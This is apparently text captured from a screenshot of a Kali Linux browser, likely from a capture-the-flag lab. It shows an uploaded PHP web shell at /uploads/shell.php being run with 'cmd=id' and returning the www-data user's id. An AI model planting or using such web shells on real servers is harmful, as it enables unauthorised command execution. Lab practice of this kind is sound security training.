 10.129.95.191/uploads/shell.p
http://10.129.95.191/cdn-cgi/l
Not Secure http://10.129.95.191/uploads/shell.php?cmd=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)